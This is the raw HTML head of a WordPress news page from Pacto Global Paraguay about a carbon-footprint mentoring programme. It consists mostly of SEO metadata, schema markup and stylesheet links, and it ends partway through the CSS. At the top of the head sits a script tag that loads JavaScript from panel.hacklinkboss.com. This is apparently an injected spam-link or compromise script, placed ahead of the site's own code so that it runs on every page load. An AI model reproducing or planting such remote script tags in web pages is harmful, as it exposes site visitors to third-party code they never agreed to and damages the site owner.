

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pactoglobal.org.py/2023/01/20/el-programa-de-mentoria-para-la-medicion-de-la-huella-de-carbono-cierra-con-6-empresas-comprometidas-a-seguir-avanzando/
body_size: 19147
content:
<!DOCTYPE html>
<html lang="es" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky_disabled html_header_shrinking_disabled html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-full html_av-submenu-noclone html_entry_id_1728 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />

<script src="https://panel.hacklinkboss.com/3610.js"></script>

<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>El Programa de Mentoría para la medición de la Huella de Carbono cierra con 6 empresas comprometidas a seguir avanzando. - Pacto Global</title>
	<link rel="canonical" href="https://www.pactoglobal.org.py/2023/01/20/el-programa-de-mentoria-para-la-medicion-de-la-huella-de-carbono-cierra-con-6-empresas-comprometidas-a-seguir-avanzando/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="El Programa de Mentoría para la medición de la Huella de Carbono cierra con 6 empresas comprometidas a seguir avanzando. - Pacto Global" />
	<meta property="og:description" content="Realizamos el cierre de la primera fase del Programa de Mentoría para la medición e identificación de acciones para la mitigación/compensación de la Huella de Carbono con 6 empresas miembros del Pacto Global." />
	<meta property="og:url" content="https://www.pactoglobal.org.py/2023/01/20/el-programa-de-mentoria-para-la-medicion-de-la-huella-de-carbono-cierra-con-6-empresas-comprometidas-a-seguir-avanzando/" />
	<meta property="og:site_name" content="Pacto Global" />
	<meta property="article:publisher" content="https://www.facebook.com/PactoGlobalParaguay" />
	<meta property="article:published_time" content="2023-01-20T15:28:00+00:00" />
	<meta property="article:modified_time" content="2023-05-19T15:31:06+00:00" />
	<meta property="og:image" content="https://www.pactoglobal.org.py/wp-content/uploads/2023/05/timthumb-1.jpeg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="341" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="pacto" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@pactoglobalpy" />
	<meta name="twitter:site" content="@pactoglobalpy" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="pacto" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="22 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.pactoglobal.org.py/2023/01/20/el-programa-de-mentoria-para-la-medicion-de-la-huella-de-carbono-cierra-con-6-empresas-comprometidas-a-seguir-avanzando/#article","isPartOf":{"@id":"https://www.pactoglobal.org.py/2023/01/20/el-programa-de-mentoria-para-la-medicion-de-la-huella-de-carbono-cierra-con-6-empresas-comprometidas-a-seguir-avanzando/"},"author":{"name":"pacto","@id":"https://www.pactoglobal.org.py/#/schema/person/d95da80ef9e8297f64fca0c5de547210"},"headline":"El Programa de Mentoría para la medición de la Huella de Carbono cierra con 6 empresas comprometidas a seguir avanzando.","datePublished":"2023-01-20T15:28:00+00:00","dateModified":"2023-05-19T15:31:06+00:00","mainEntityOfPage":{"@id":"https://www.pactoglobal.org.py/2023/01/20/el-programa-de-mentoria-para-la-medicion-de-la-huella-de-carbono-cierra-con-6-empresas-comprometidas-a-seguir-avanzando/"},"wordCount":3308,"publisher":{"@id":"https://www.pactoglobal.org.py/#organization"},"image":{"@id":"https://www.pactoglobal.org.py/2023/01/20/el-programa-de-mentoria-para-la-medicion-de-la-huella-de-carbono-cierra-con-6-empresas-comprometidas-a-seguir-avanzando/#primaryimage"},"thumbnailUrl":"https://www.pactoglobal.org.py/wp-content/uploads/2023/05/timthumb-1.jpeg","articleSection":["Noticias"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://www.pactoglobal.org.py/2023/01/20/el-programa-de-mentoria-para-la-medicion-de-la-huella-de-carbono-cierra-con-6-empresas-comprometidas-a-seguir-avanzando/","url":"https://www.pactoglobal.org.py/2023/01/20/el-programa-de-mentoria-para-la-medicion-de-la-huella-de-carbono-cierra-con-6-empresas-comprometidas-a-seguir-avanzando/","name":"El Programa de Mentoría para la medición de la Huella de Carbono cierra con 6 empresas comprometidas a seguir avanzando. - Pacto Global","isPartOf":{"@id":"https://www.pactoglobal.org.py/#website"},"primaryImageOfPage":{"@id":"https://www.pactoglobal.org.py/2023/01/20/el-programa-de-mentoria-para-la-medicion-de-la-huella-de-carbono-cierra-con-6-empresas-comprometidas-a-seguir-avanzando/#primaryimage"},"image":{"@id":"https://www.pactoglobal.org.py/2023/01/20/el-programa-de-mentoria-para-la-medicion-de-la-huella-de-carbono-cierra-con-6-empresas-comprometidas-a-seguir-avanzando/#primaryimage"},"thumbnailUrl":"https://www.pactoglobal.org.py/wp-content/uploads/2023/05/timthumb-1.jpeg","datePublished":"2023-01-20T15:28:00+00:00","dateModified":"2023-05-19T15:31:06+00:00","breadcrumb":{"@id":"https://www.pactoglobal.org.py/2023/01/20/el-programa-de-mentoria-para-la-medicion-de-la-huella-de-carbono-cierra-con-6-empresas-comprometidas-a-seguir-avanzando/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.pactoglobal.org.py/2023/01/20/el-programa-de-mentoria-para-la-medicion-de-la-huella-de-carbono-cierra-con-6-empresas-comprometidas-a-seguir-avanzando/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.pactoglobal.org.py/2023/01/20/el-programa-de-mentoria-para-la-medicion-de-la-huella-de-carbono-cierra-con-6-empresas-comprometidas-a-seguir-avanzando/#primaryimage","url":"https://www.pactoglobal.org.py/wp-content/uploads/2023/05/timthumb-1.jpeg","contentUrl":"https://www.pactoglobal.org.py/wp-content/uploads/2023/05/timthumb-1.jpeg","width":600,"height":341},{"@type":"BreadcrumbList","@id":"https://www.pactoglobal.org.py/2023/01/20/el-programa-de-mentoria-para-la-medicion-de-la-huella-de-carbono-cierra-con-6-empresas-comprometidas-a-seguir-avanzando/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.pactoglobal.org.py/sample-page/"},{"@type":"ListItem","position":2,"name":"El Programa de Mentoría para la medición de la Huella de Carbono cierra con 6 empresas comprometidas a seguir avanzando."}]},{"@type":"WebSite","@id":"https://www.pactoglobal.org.py/#website","url":"https://www.pactoglobal.org.py/","name":"Pacto Global Paraguay","description":"","publisher":{"@id":"https://www.pactoglobal.org.py/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pactoglobal.org.py/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.pactoglobal.org.py/#organization","name":"Pacto Global Paraguay","url":"https://www.pactoglobal.org.py/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.pactoglobal.org.py/#/schema/logo/image/","url":"https://www.pactoglobal.org.py/wp-content/uploads/2023/03/logo-pacto-global.png","contentUrl":"https://www.pactoglobal.org.py/wp-content/uploads/2023/03/logo-pacto-global.png","width":356,"height":126,"caption":"Pacto Global Paraguay"},"image":{"@id":"https://www.pactoglobal.org.py/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/PactoGlobalParaguay","https://x.com/pactoglobalpy","https://www.instagram.com/pactoglobalpy","https://www.linkedin.com/company/pacto-global-paraguay/"]},{"@type":"Person","@id":"https://www.pactoglobal.org.py/#/schema/person/d95da80ef9e8297f64fca0c5de547210","name":"pacto","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.pactoglobal.org.py/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f13570cea6ace11f55be77997e3e123182a2ee912b6a874204c16236c5fc023b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f13570cea6ace11f55be77997e3e123182a2ee912b6a874204c16236c5fc023b?s=96&d=mm&r=g","caption":"pacto"},"sameAs":["http://localhost/pactoglobal"],"url":"https://www.pactoglobal.org.py/author/pacto/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Pacto Global &raquo; Feed" href="https://www.pactoglobal.org.py/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pacto Global &raquo; Feed de los comentarios" href="https://www.pactoglobal.org.py/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Pacto Global &raquo; iCal Feed" href="https://www.pactoglobal.org.py/eventos/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pactoglobal.org.py\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sdm-styles-css' href='https://www.pactoglobal.org.py/wp-content/plugins/simple-download-monitor/css/sdm_wp_styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/grid.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/base.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/layout.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-events-upcoming-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/events_upcoming/events_upcoming.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=7.1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pactoglobal.org.py/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.pactoglobal.org.py/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.pactoglobal.org.py/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.pactoglobal.org.py/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.pactoglobal.org.py/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 